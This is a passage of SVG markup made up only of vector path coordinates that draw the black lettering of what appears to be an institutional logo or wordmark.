2.50222H140.504V0.130835H143.31V2.50222ZM143.262 12.0368H140.552V3.66339H143.262V12.0368Z" fill="black"></path><path d="M148.205 0V12.0368H145.495V0H148.205Z" fill="black"></path><path d="M153.521 12.2331C152.429 12.2331 151.547 11.8297 150.877 11.0229C150.217 10.216 149.887 9.15846 149.887 7.85011C149.887 6.54176 150.217 5.48418 150.877 4.67736C151.547 3.87054 152.429 3.46713 153.521 3.46713C154.083 3.46713 154.586 3.59797 155.03 3.85964C155.484 4.12131 155.819 4.4702 156.036 4.90632V0H158.745V12.0368H156.068V10.7939C155.852 11.23 155.511 11.5789 155.046 11.8406C154.581 12.1023 154.073 12.2331 153.521 12.2331ZM154.365 5.41331C153.813 5.41331 153.38 5.62591 153.067 6.05113C152.764 6.47634 152.612 7.076 152.612 7.85011C152.612 8.62422 152.764 9.22388 153.067 9.6491C153.37 10.0634 153.802 10.2706 154.365 10.2706C154.905 10.2706 155.327 10.0743 155.63 9.68181C155.933 9.2784 156.084 8.7278 156.084 8.03001V7.67021C156.084 6.96152 155.933 6.41093 155.63 6.01842C155.327 5.61501 154.905 5.41331 154.365 5.41331Z" fill="black"></path><path d="M7.59255 32.0256H4.47766L0 20.3485H2.9851L6.08377 28.9346H6.11622L9.19866 20.3485H12.0864L7.59255 32.0256Z" fill="black"></path><path d="M16.074 22.4909H13.2673V20.1195H16.074V22.4909ZM16.0253 32.0256H13.316V23.6521H16.0253V32.0256Z" fill="black"></path><path d="M18.259 23.6521H20.9359V24.9441C21.1522 24.4862 21.4875 24.1264 21.9418 23.8647C22.396 23.5921 22.9152 23.4558 23.4992 23.4558C24.4618 23.4558 25.2135 23.7393 25.7543 24.3063C26.3058 24.8732 26.5816 25.6582 26.5816 26.6613V32.0256H23.8561V27.3155C23.8561 26.7267 23.7426 26.2906 23.5154 26.0071C23.2883 25.7128 22.9422 25.5656 22.4771 25.5656C22.0012 25.5656 21.6281 25.7346 21.3577 26.0725C21.0981 26.4105 20.9684 26.9012 20.9684 27.5444V32.0256H18.259V23.6521Z" fill="black"></path><path d="M28.7155 23.6521H31.3924V24.9441C31.6087 24.4862 31.944 24.1264 32.3982 23.8647C32.8525 23.5921 33.3716 23.4558 33.9557 23.4558C34.9183 23.4558 35.67 23.7393 36.2107 24.3063C36.7623 24.8732 37.0381 25.6582 37.0381 26.6613V32.0256H34.3126V27.3155C34.3126 26.7267 34.199 26.2906 33.9719 26.0071C33.7448 25.7128 33.3987 25.5656 32.9336 25.5656C32.4577 25.5656 32.0846 25.7346 31.8142 26.0725C31.5546 26.4105 31.4248 26.9012 31.4248 27.5444V32.0256H28.7155V23.6521Z" fill="black"></path><path d="M47.2837 23.6521V32.0256H44.5906V30.7336C44.3851 31.1915 44.0552 31.5567 43.601 31.8293C43.1467 32.091 42.6384 32.2218 42.076 32.2218C41.135 32.2218 40.3996 31.9438 39.8696 31.3877C39.3397 30.8208 39.0747 30.0303 39.0747 29.0163V23.6521H41.8164V28.3949C41.8164 28.9727 41.9192 29.4034 42.1247 29.6869C42.341 29.9703 42.6709 30.1121 43.1143 30.1121C43.5686 30.1121 43.9201 29.9431 44.1688 29.6051C44.4176 29.2562 44.542 28.7656 44.542 28.1332V23.6521H47.2837Z" fill="black"></path><path d="M54.677 23.4558C55.3043 23.4558 55.8289 23.5812 56.2507 23.832C56.6833 24.0719 57.0294 24.448 57.289 24.9604C57.581 24.4916 57.9704 24.1264 58.4571 23.8647C58.9546 23.5921 59.4954 23.4558 60.0794 23.4558C61.0312 23.4558 61.7666 23.7393 62.2858 24.3063C62.8049 24.8623 63.0645 25.6473 63.0645 26.6613V32.0256H60.339V27.2828C60.339 26.7158 60.2308 26.2906 60.0145 26.0071C59.7982 25.7128 59.4791 25.5656 59.0573 25.5656C58.6031 25.5656 58.2516 25.7346 58.0028 26.0725C57.7649 26.3996 57.6459 26.8794 57.6459 27.5117V32.0256H54.9204V27.2828C54.9204 26.7158 54.8122 26.2906 54.5959 26.0071C54.3796 25.7128 54.0605 25.5656 53.6387 25.5656C53.1845 25.5656 52.833 25.7346 52.5842 26.0725C52.3354 26.3996 52.2111 26.8794 52.2111 27.5117V32.0256H49.5017V23.6521H52.1786V24.9441C52.3949 24.4862 52.7248 24.1264 53.1682 23.8647C53.6117 23.5921 54.1146 23.4558 54.677 23.4558Z" fill="black"></path><path d="M72.8273 32.0256H70.2478C70.2153 31.7312 70.1937 31.4968 70.1829 31.3223C70.1721 31.137 70.1667 30.9625 70.1667 30.799C69.9612 31.2569 69.6259 31.6112 69.1608 31.862C68.7066 32.1019 68.155 32.2218 67.506 32.2218C66.6192 32.2218 65.9161 31.9983 65.397 31.5513C64.8778 31.1043 64.6183 30.5046 64.6183 29.7523C64.6183 29 64.8724 28.4112 65.3808 27.986C65.8891 27.5608 66.6624 27.2937 67.7007 27.1846L70.0369 26.9557V26.6122C70.0369 26.2306 69.9287 25.9363 69.7124 25.7291C69.4961 25.511 69.1879 25.402 68.7877 25.402C68.4308 25.402 68.1442 25.5001 67.9278 25.6964C67.7115 25.8817 67.5926 26.138 67.5709 26.4651H64.9752C65.0617 25.5165 65.4511 24.7806 66.1433 24.2572C66.8355 23.723 67.7494 23.4558 68.885 23.4558C70.1396 23.4558 71.086 23.7502 71.7241 24.339C72.3622 24.9168 72.6813 25.7782 72.6813 26.923V29.6378C72.6813 30.1393 72.6921 30.5755 72.7137 30.9462C72.7354 31.306 72.7732 31.6658 72.8273 32.0256ZM67.2951 29.5724C67.2951 29.8559 67.3871 30.0794 67.5709 30.2429C67.7548 30.3956 68.009 30.4719 68.3334 30.4719C68.8309 30.4719 69.2365 30.3247 69.5502 30.0303C69.8746 29.7359 70.0369 29.3434 70.0369 28.8528V28.4439L68.5443 28.6238C68.0901 28.6783 67.7656 28.7819 67.5709 28.9346C67.3871 29.0763 67.2951 29.2889 67.2951 29.5724ZM71.497 19.9887L69.5177 22.6218H67.7007L68.5281 19.9887H71.497Z" fill="black"></path><path d="M77.5284 19.9887V32.0256H74.8191V19.9887H77.5284Z" fill="black"></path><path d="M87.3872 32.0256H84.8076C84.7752 31.7312 84.7536 31.4968 84.7428 31.3223C84.7319 31.137 84.7265 30.9625 84.7265 30.799C84.521 31.2569 84.1858 31.6112 83.7207 31.862C83.2664 32.1019 82.7148 32.2218 82.0659 32.2218C81.179 32.2218 80.476 31.9983 79.9569 31.5513C79.4377 31.1043 79.1781 30.5046 79.1781 29.7523C79.1781 29 79.4323 28.4112 79.9406 27.986C80.449 27.5608 81.2223 27.2937 82.2606 27.1846L84.5967 26.9557V26.6122C84.5967 26.2306 84.4886 25.9363 84.2723 25.7291C84.056 25.511 83.7477 25.402 83.3475 25.402C82.9906 25.402 82.704 25.5001 82.4877 25.6964C82.2714 25.8817 82.1524 26.138 82.1308 26.4651H79.535C79.6216 25.5165 80.0109 24.7806 80.7031 24.2572C81.3953 23.723 82.3092 23.4558 83.4449 23.4558C84.6995 23.4558 85.6459 23.7502 86.284 24.339C86.9221 24.9168 87.2412 25.7782 87.2412 26.923V29.6378C87.2412 30.1393 87.252 30.5755 87.2736 30.9462C87.2952 31.306 87.3331 31.6658 87.3872 32.0256ZM81.855 29.5724C81.855 29.8559 81.9469 30.0794 82.1308 30.2429C82.3147 30.3956 82.5688 30.4719 82.8933 30.4719C83.3908 30.4719 83.7964 30.3247 84.11 30.0303C84.4345 29.7359 84.5967 29.3434 84.5967 28.8528V28.4439L83.1042 28.6238C82.6499 28.6783 82.3255 28.7819 82.1308 28.9346C81.9469 29.0763 81.855 29.2889 81.855 29.5724Z" fill="black"></path><path d="M92.867 32.2218C91.6556 32.2218 90.6877 31.9819 89.963 31.5022C89.2384 31.0116 88.8274 30.3192 88.73 29.4252H91.2609C91.3041 29.7414 91.4664 29.9922 91.7476 30.1775C92.0288 30.3519 92.3857 30.4392 92.8183 30.4392C93.1969 30.4392 93.4997 30.3738 93.7268 30.2429C93.954 30.1012 94.0675 29.9104 94.0675 29.6705C94.0675 29.4743 93.9864 29.3271 93.8242 29.2289C93.6728 29.1199 93.3699 29.0218 92.9157 28.9346L91.4393 28.6893C90.6065 28.5475 89.9901 28.2749 89.5899 27.8715C89.1897 27.4681 88.9896 26.9339 88.9896 26.2688C88.9896 25.4402 89.3303 24.7642 90.0117 24.2409C90.7039 23.7175 91.5745 23.4558 92.6236 23.4558C93.7485 23.4558 94.6408 23.6957 95.3005 24.1754C95.9603 24.6443 96.3388 25.3039 96.4361 26.1543H94.0351C93.9918 25.8708 93.8404 25.6473 93.5808 25.4838C93.3321 25.3093 93.0238 25.2221 92.6561 25.2221C92.31 25.2221 92.0288 25.293 91.8125 25.4347C91.607 25.5656 91.5042 25.7455 91.5042 25.9744C91.5042 26.1707 91.5799 26.3233 91.7314 26.4323C91.8828 26.5305 92.1748 26.6177 92.6074 26.694L94.2135 26.972C94.9923 27.092 95.5817 27.3645 95.9819 27.7898C96.3929 28.2041 96.5984 28.7547 96.5984 29.4416C96.5984 30.2702 96.2469 30.9407 95.5439 31.4531C94.8517 31.9656 93.9594 32.2218 92.867 32.2218Z" fill="black"></path><path d="M102.175 29.9812C102.37 29.9812 102.543 29.9758 102.694 29.9649C102.857 29.9431 103.024 29.9104 103.197 29.8668V31.8947C102.862 31.9928 102.554 32.0583 102.273 32.091C101.991 32.1346 101.689 32.1564 101.364 32.1564C100.391 32.1564 99.6769 31.9547 99.2226 31.5513C98.7684 31.137 98.5413 30.4937 98.5413 29.6215V25.5656H97.4381V23.6521H98.5413V21.5751H101.218V23.6521H103.019V25.5656H101.202V29.0654C101.202 29.3925 101.272 29.6269 101.413 29.7686C101.564 29.9104 101.818 29.9812 102.175 29.9812Z" fill="black"></path><path d="M108.814 23.4558C110.145 23.4558 111.21 23.8538 112.01 24.6497C112.822 25.4456 113.227 26.5087 113.227 27.8388C113.227 29.169 112.822 30.232 112.01 31.0279C111.21 31.8238 110.145 32.2218 108.814 32.2218C107.473 32.2218 106.397 31.8238 105.586 31.0279C104.786 30.232 104.385 29.169 104.385 27.8388C104.385 26.5087 104.786 25.4456 105.586 24.6497C106.397 23.8538 107.473 23.4558 108.814 23.4558ZM108.814 25.4184C108.263 25.4184 107.841 25.631 107.549 26.0562C107.257 26.4705 107.111 27.0647 107.111 27.8388C107.111 28.6129 107.257 29.2126 107.549 29.6378C107.841 30.0521 108.263 30.2593 108.814 30.2593C109.355 30.2593 109.772 30.0521 110.064 29.6378C110.356 29.2235 110.502 28.6238 110.502 27.8388C110.502 27.0538 110.356 26.4541 110.064 26.0398C109.772 25.6255 109.355 25.4184 108.814 25.4184Z" fill="black"></path><path d="M115.177 32.0256V25.5656H114.09V23.6521H115.177V22.8017C115.177 21.864 115.431 21.1499 115.94 20.6592C116.448 20.1686 117.184 19.9233 118.146 19.9233C118.492 19.9233 118.774 19.9342 118.99 19.956C119.217 19.9669 119.422 19.9887 119.606 20.0214V22.0494C119.455 22.0276 119.32 22.0167 119.201 22.0167C119.082 22.0058 118.952 22.0003 118.811 22.0003C118.498 22.0003 118.265 22.0766 118.114 22.2293C117.962 22.3819 117.887 22.6163 117.887 22.9325V23.6521H119.509V25.5656H117.887V32.0256H115.177Z" fill="black"></path><path d="M120.843 23.6521H123.52V24.9441C123.737 24.4862 124.072 24.1264 124.526 23.8647C124.98 23.5921 125.5 23.4558 126.084 23.4558C127.046 23.4558 127.798 23.7393 128.339 24.3063C128.89 24.8732 129.166 25.6582 129.166 26.6613V32.0256H126.441V27.3155C126.441 26.7267 126.327 26.2906 126.1 26.0071C125.873 25.7128 125.527 25.5656 125.062 25.5656C124.586 25.5656 124.213 25.7346 123.942 26.0725C123.683 26.4105 123.553 26.9012 123.553 27.5444V32.0256H120.843V23.6521Z" fill="black"></path><path d="M139.412 23.6521V32.0256H136.719V30.7336C136.513 31.1915 136.183 31.5567 135.729 31.8293C135.275 32.091 134.766 32.2218 134.204 32.2218C133.263 32.2218 132.528 31.9438 131.998 31.3877C131.468 30.8208 131.203 30.0303 131.203 29.0163V23.6521H133.944V28.3949C133.944 28.9727 134.047 29.4034 134.253 29.6869C134.469 29.9703 134.799 30.1121 135.242 30.1121C135.697 30.1121 136.048 29.9431 136.297 29.6051C136.546 29.2562 136.67 28.7656 136.67 28.1332V23.6521H139.412Z" fill="black"></path><path d="M141.63 23.6521H144.307V24.9441C144.523 24.4862 144.858 24.1264 145.312 23.8647C145.767 23.5921 146.286 23.4558 146.87 23.4558C147.832 23.4558 148.584 23.7393 149.125 24.3063C149.676 24.8732 149.952 25.6582 149.952 26.6613V32.0256H147.227V27.3155C147.227 26.7267 147.113 26.2906 146.886 26.0071C146.659 25.7128 146.313 25.5656 145.848 25.5656C145.372 25.5656 144.999 25.7346 144.728 26.0725C144.469 26.4105 144.339 26.9012 144.339 27.5444V32.0256H141.63V23.6521Z" fill="black"></path><path d="M159.711 32.0256H157.132C157.099 31.7312 157.078 31.4968 157.067 31.3223C157.056 31.137 157.051 30.9625 157.051 30.799C156.845 31.2569 156.51 31.6112 156.045 31.862C155.59 32.1019 155.039 32.2218 154.39 32.2218C153.503 32.2218 152.8 31.9983 152.281 31.5513C151.762 31.1043 151.502 30.5046 151.502 29.7523C151.502 29 151.756 28.4112 152.265 27.986C152.773 27.5608 153.546 27.2937 154.585 27.1846L156.921 26.9557V26.6122C156.921 26.2306 156.813 25.9363 156.596 25.7291C156.38 25.511 156.072 25.402 155.672 25.402C155.315 25.402 155.028 25.5001 154.812 25.6964C154.595 25.8817 154.476 26.138 154.455 26.4651H151.859C151.946 25.5165 152.335 24.7806 153.027 24.2572C153.719 23.723 154.633 23.4558 155.769 23.4558C157.023 23.4558 157.97 23.7502 158.608 24.339C159.246 24.9168 159.565 25.7782 159.565 26.923V29.6378C159.565 30.1393 159.576 30.5755 159.598 30.9462C159.619 31.306 159.657 31.6658 159.711 32.0256ZM154.179 29.5724C154.179 29.8559 154.271 30.0794 154.455 30.2429C154.639 30.3956 154.893 30.4719 155.217 30.4719C155.715 30.4719 156.12 30.3247 156.434 30.0303C156.759 29.7359 156.921 29.3434 156.921 28.8528V28.4439L155.428 28.6238C154.974 28.6783 154.649 28.7819 154.455 28.9346C154.271 29.0763 154.179 29.2889 154.179 29.5724Z" fill="black"></path><path d="M166.862 23.5213C167.003 23.5213 167.122 23.5267 167.219 23.5376C167.316 23.5485 167.397 23.5703 167.462 23.603V26.1216C167.332 26.0998 167.197 26.0835 167.057 26.0725C166.916 26.0616 166.759 26.0562 166.586 26.0562C165.916 26.0562 165.386 26.2579 164.996 26.6613C164.607 27.0647 164.412 27.6317 164.412 28.3622V32.0256H161.703V23.6521H164.38V25.4347C164.585 24.8133 164.904 24.339 165.337 24.0119C165.77 23.6848 166.278 23.5213 166.862 23.5213Z" fill="black"></path><path d="M9.95388 42.7049H13.7501V43.4467C13.0923 43.4467 12.6742 43.4748 12.4958 43.5309C12.3286 43.5759 12.245 43.6939 12.245 43.885V52.6513C12.245 52.8424 12.3286 52.966 12.4958 53.0222C12.6742 53.0672 13.0923 53.0896 13.7501 53.0896V53.8314H9.16788V53.0896C9.82567 53.0896 10.2382 53.0672 10.4054 53.0222C10.5838 52.966 10.673 52.8424 10.673 52.6513V43.5647H10.6061L6.99385 53.9326H6.44198L2.93008 43.5647H2.86319V52.6513C2.86319 52.8424 2.94681 52.966 3.11404 53.0222C3.29242 53.0672 3.7105 53.0896 4.36829 53.0896V53.8314H0.388136V53.0896C1.04592 53.0896 1.45843 53.0672 1.62566 53.0222C1.80404 52.966 1.89324 52.8424 1.89324 52.6513V43.9018C1.89324 43.6995 1.80404 43.5759 1.62566 43.5309C1.45843 43.4748 1.04592 43.4523 0.388136 43.4635V42.7049H4.21778L6.99385 51.3532H7.06074L9.95388 42.7049Z" fill="black"></path><path d="M23.1151 53.2751V53.646L20.7572 54H20.523V52.5839C20.1997 53.011 19.8151 53.3538 19.3691 53.6123C18.9232 53.8708 18.4716 54 18.0145 54C17.301 54 16.738 53.7527 16.3255 53.2582C15.913 52.7525 15.7067 52.0613 15.7067 51.1847V47.3578C15.7067 47.178 15.6788 47.0543 15.6231 46.9869C15.5785 46.9082 15.4782 46.852 15.3221 46.8183L14.5194 46.6666V46.0766L16.9108 45.908H17.1449V51.0835C17.1449 51.6904 17.2676 52.1512 17.5128 52.4659C17.7693 52.7806 18.1372 52.9379 18.6166 52.9379C18.951 52.9379 19.2799 52.8536 19.6032 52.685C19.9266 52.5165 20.2332 52.2692 20.523 51.9433V47.3578C20.523 47.178 20.4952 47.0543 20.4394 46.9869C20.3948 46.9082 20.2945 46.852 20.1384 46.8183L19.3357 46.6666V46.0766L21.7271 45.908H21.9612V52.3816C21.9612 52.5277 21.978 52.6345 22.0114 52.7019C22.056 52.7693 22.1675 52.8424 22.3459 52.9211L23.1151 53.2751Z" fill="black"></path><path d="M25.0885 52.7862V43.1432C25.0885 42.9971 25.0662 42.8903 25.0216 42.8229C24.9882 42.7555 24.8822 42.6824 24.7039 42.6037L23.9346 42.2497V41.8788L26.2926 41.1876H26.5267V52.7862C26.5267 52.9323 26.5824 53.0222 26.6939 53.0559C26.8166 53.0896 27.1232 53.1065 27.6137 53.1065V53.8314H24.0015V53.1065C24.492 53.1065 24.793 53.0896 24.9045 53.0559C25.0272 53.0222 25.0885 52.9323 25.0885 52.7862Z" fill="black"></path><path d="M33.8348 52.1456L34.2696 52.685C33.9686 53.1009 33.5895 53.4268 33.1324 53.6628C32.6865 53.8876 32.2126 54 31.7109 54C31.0977 54 30.5905 53.8202 30.1891 53.4605C29.7989 53.1009 29.6038 52.6457 29.6038 52.095V46.734H28.5335V45.908H29.6038V43.885L31.042 43.4635V45.908H33.5338V46.734H31.042V51.6904C31.042 52.1175 31.1479 52.4434 31.3597 52.6682C31.5716 52.8817 31.8837 52.9885 32.2962 52.9885C32.5638 52.9885 32.8202 52.9211 33.0655 52.7862C33.3219 52.6513 33.5784 52.4378 33.8348 52.1456Z" fill="black"></path><path d="M36.7614 43.9861C36.4715 43.9861 36.2207 43.885 36.0088 43.6827C35.8082 43.4691 35.7078 43.2163 35.7078 42.924C35.7078 42.6318 35.8082 42.3846 36.0088 42.1823C36.2207 41.9687 36.4715 41.862 36.7614 41.862C37.0513 41.862 37.2965 41.9687 37.4972 42.1823C37.709 42.3846 37.8149 42.6318 37.8149 42.924C37.8149 43.2163 37.709 43.4691 37.4972 43.6827C37.2965 43.885 37.0513 43.9861 36.7614 43.9861ZM36.0757 52.7862V47.695C36.0757 47.5489 36.0534 47.4421 36.0088 47.3747C35.9754 47.3072 35.8695 47.2342 35.6911 47.1555L34.9218 46.8015V46.4306L37.2798 45.7394H37.5139V52.7862C37.5139 52.9323 37.5697 53.0222 37.6812 53.0559C37.8038 53.0896 38.1104 53.1065 38.6009 53.1065V53.8314H34.9887V53.1065C35.4793 53.1065 35.7803 53.0896 35.8918 53.0559C36.0144 53.0222 36.0757 52.9323 36.0757 52.7862Z" fill="black"></path><path d="M44.4374 47.459C44.259 47.1105 44.0862 46.8858 43.919 46.7846C43.7629 46.6722 43.5622 46.616 43.3169 46.616C42.7037 46.616 42.1853 46.9195 41.7617 47.5264C41.338 48.122 41.1262 48.8751 41.1262 49.7854C41.1262 50.752 41.3436 51.5274 41.7784 52.1119C42.2132 52.6963 42.7651 52.9885 43.434 52.9885C43.8799 52.9885 44.2702 52.8817 44.6046 52.6682C44.9391 52.4434 45.2513 52.0838 45.5411 51.5893L46.1933 51.9939C45.8812 52.6345 45.4631 53.129 44.9391 53.4774C44.4151 53.8258 43.8242 54 43.1664 54C42.163 54 41.3268 53.6404 40.6579 52.9211C40.0001 52.1905 39.6712 51.2408 39.6712 50.072C39.6712 49.5213 39.7604 48.9931 39.9388 48.4873C40.1283 47.9703 40.3959 47.5095 40.7415 47.1049C41.1094 46.6666 41.5331 46.3294 42.0125 46.0934C42.5031 45.8574 43.0048 45.7394 43.5176 45.7394C44.1865 45.7394 44.7607 45.9024 45.2401 46.2283C45.7307 46.5542 45.9759 46.9251 45.9759 47.3409C45.9759 47.577 45.9035 47.768 45.7585 47.9141C45.6136 48.0602 45.4352 48.1333 45.2234 48.1333C45.0673 48.1333 44.9279 48.0939 44.8053 48.0153C44.6938 47.9254 44.5712 47.7399 44.4374 47.459Z" fill="black"></path><path d="M55.4581 53.2751V53.646L53.1001 54H52.8659V52.5839C52.5426 53.011 52.158 53.3538 51.712 53.6123C51.2661 53.8708 50.8146 54 50.3574 54C49.6439 54 49.0809 53.7527 48.6684 53.2582C48.2559 52.7525 48.0496 52.0613 48.0496 51.1847V47.3578C48.0496 47.178 48.0218 47.0543 47.966 46.9869C47.9214 46.9082 47.8211 46.852 47.665 46.8183L46.8623 46.6666V46.0766L49.2537 45.908H49.4878V51.0835C49.4878 51.6904 49.6105 52.1512 49.8557 52.4659C50.1122 52.7806 50.4801 52.9379 50.9595 52.9379C51.294 52.9379 51.6228 52.8536 51.9462 52.685C52.2695 52.5165 52.5761 52.2692 52.8659 51.9433V47.3578C52.8659 47.178 52.8381 47.0543 52.7823 46.9869C52.7377 46.9082 52.6374 46.852 52.4813 46.8183L51.6786 46.6666V46.0766L54.07 45.908H54.3042V52.3816C54.3042 52.5277 54.3209 52.6345 54.3543 52.7019C54.3989 52.7693 54.5104 52.8424 54.6888 52.9211L55.4581 53.2751Z" fill="black"></path><path d="M57.4314 52.7862V43.1432C57.4314 42.9971 57.4091 42.8903 57.3645 42.8229C57.3311 42.7555 57.2252 42.6824 57.0468 42.6037L56.2775 42.2497V41.8788L58.6355 41.1876H58.8696V52.7862C58.8696 52.9323 58.9254 53.0222 59.0369 53.0559C59.1595 53.0896 59.4661 53.1065 59.9566 53.1065V53.8314H56.3444V53.1065C56.8349 53.1065 57.136 53.0896 57.2475 53.0559C57.3701 53.0222 57.4314 52.9323 57.4314 52.7862Z" fill="black"></path><path d="M66.1777 52.1456L66.6125 52.685C66.3115 53.1009 65.9324 53.4268 65.4753 53.6628C65.0294 53.8876 64.5556 54 64.0539 54C63.4407 54 62.9334 53.8202 62.532 53.4605C62.1418 53.1009 61.9467 52.6457 61.9467 52.095V46.734H60.8764V45.908H61.9467V43.885L63.3849 43.4635V45.908H65.8767V46.734H63.3849V51.6904C63.3849 52.1175 63.4908 52.4434 63.7027 52.6682C63.9145 52.8817 64.2267 52.9885 64.6392 52.9885C64.9067 52.9885 65.1632 52.9211 65.4084 52.7862C65.6649 52.6513 65.9213 52.4378 66.1777 52.1456Z" fill="black"></path><path d="M75.5428 53.2751V53.646L73.1848 54H72.9507V52.5839C72.6273 53.011 72.2427 53.3538 71.7968 53.6123C71.3508 53.8708 70.8993 54 70.4422 54C69.7286 54 69.1656 53.7527 68.7531 53.2582C68.3406 52.7525 68.1343 52.0613 68.1343 51.1847V47.3578C68.1343 47.178 68.1065 47.0543 68.0507 46.9869C68.0061 46.9082 67.9058 46.852 67.7497 46.8183L66.947 46.6666V46.0766L69.3384 45.908H69.5726V51.0835C69.5726 51.6904 69.6952 52.1512 69.9405 52.4659C70.1969 52.7806 70.5648 52.9379 71.0442 52.9379C71.3787 52.9379 71.7076 52.8536 72.0309 52.685C72.3542 52.5165 72.6608 52.2692 72.9507 51.9433V47.3578C72.9507 47.178 72.9228 47.0543 72.8671 46.9869C72.8225 46.9082 72.7221 46.852 72.566 46.8183L71.7633 46.6666V46.0766L74.1547 45.908H74.3889V52.3816C74.3889 52.5277 74.4056 52.6345 74.439 52.7019C74.4836 52.7693 74.5951 52.8424 74.7735 52.9211L75.5428 53.2751Z" fill="black"></path><path d="M79.7236 53.0896C79.824 53.1009 79.941 53.1065 80.0748 53.1065C80.2197 53.1065 80.4037 53.1065 80.6267 53.1065V53.8314H76.5127V53.1065C77.0033 53.1065 77.3043 53.0896 77.4158 53.0559C77.5384 53.0222 77.5998 52.9323 77.5998 52.7862V47.695C77.5998 47.5489 77.5775 47.4421 77.5329 47.3747C77.4994 47.3072 77.3935 47.2342 77.2151 47.1555L76.4458 46.8015V46.4306L78.8038 45.7394H79.038V47.9816C79.4282 47.3185 79.8463 46.779 80.2922 46.3632C80.7382 45.9473 81.1507 45.7394 81.5297 45.7394C81.8642 45.7394 82.1318 45.8349 82.3325 46.026C82.5331 46.217 82.6335 46.4587 82.6335 46.7509C82.6335 47.0319 82.5499 47.2566 82.3826 47.4252C82.2154 47.5826 81.998 47.6613 81.7304 47.6613C81.6412 47.6613 81.5576 47.6444 81.4796 47.6107C81.4015 47.577 81.29 47.5039 81.1451 47.3915C81.0225 47.3016 80.9277 47.2454 80.8608 47.2229C80.8051 47.1892 80.7437 47.1724 80.6768 47.1724C80.4762 47.1836 80.2253 47.3353 79.9243 47.6275C79.6233 47.9197 79.3278 48.285 79.038 48.7233V52.7525C79.038 52.8873 79.0826 52.9773 79.1717 53.0222C79.2609 53.0559 79.4449 53.0784 79.7236 53.0896Z" fill="black"></path><path d="M89.7743 54C89.373 54 89.0274 53.8651 88.7375 53.5954C88.4476 53.3257 88.2748 52.9773 88.2191 52.5502C87.9069 52.966 87.5 53.3144 86.9983 53.5954C86.5077 53.8651 86.0283 54 85.5601 54C84.9803 54 84.5121 53.8314 84.1553 53.4942C83.7985 53.1571 83.6201 52.7131 83.6201 52.1624C83.6201 51.4094 83.9936 50.7744 84.7406 50.2574C85.4876 49.7404 86.6248 49.3246 88.1522 49.0099V47.9647C88.1522 47.4927 88.0295 47.133 87.7843 46.8858C87.5501 46.6385 87.1989 46.5149 86.7307 46.5149C86.3851 46.5149 86.0785 46.5879 85.8109 46.734C85.5545 46.8801 85.4263 47.0487 85.4263 47.2398C85.4263 47.2735 85.4263 47.3072 85.4263 47.3409C85.4374 47.3747 85.4597 47.4252 85.4932 47.4927C85.5266 47.5826 85.5489 47.6613 85.5601 47.7287C85.5712 47.7849 85.5768 47.8467 85.5768 47.9141C85.5768 48.1501 85.4987 48.3468 85.3427 48.5042C85.1866 48.6503 84.9859 48.7233 84.7406 48.7233C84.4953 48.7233 84.2891 48.639 84.1218 48.4705C83.9546 48.2906 83.871 48.0658 83.871 47.7961C83.871 47.2342 84.1943 46.7509 84.841 46.3463C85.4876 45.9417 86.2346 45.7394 87.0819 45.7394C87.9403 45.7394 88.5703 45.9192 88.9716 46.2789C89.3841 46.6385 89.5904 47.1836 89.5904 47.9141V52.1287C89.5904 52.3872 89.6517 52.5951 89.7743 52.7525C89.9081 52.9098 90.0754 52.9885 90.276 52.9885C90.4098 52.9885 90.5325 52.966 90.644 52.9211C90.7554 52.8761 90.8837 52.7974 91.0286 52.685L91.2794 53.2077C91.0788 53.4437 90.8391 53.6347 90.5603 53.7808C90.2928 53.9269 90.0308 54 89.7743 54ZM88.1522 51.977V49.7348C87.0261 49.9933 86.2234 50.2912 85.744 50.6283C85.2758 50.9543 85.0416 51.3701 85.0416 51.8758C85.0416 52.213 85.1364 52.4827 85.3259 52.685C85.5266 52.8873 85.7886 52.9885 86.1119 52.9885C86.4687 52.9885 86.8143 52.9098 87.1488 52.7525C87.4832 52.5839 87.8177 52.3254 88.1522 51.977Z" fill="black"></path><path d="M92.8013 52.7862V43.1432C92.8013 42.9971 92.779 42.8903 92.7344 42.8229C92.7009 42.7555 92.595 42.6824 92.4166 42.6037L91.6473 42.2497V41.8788L94.0053 41.1876H94.2395V52.7862C94.2395 52.9323 94.2952 53.0222 94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 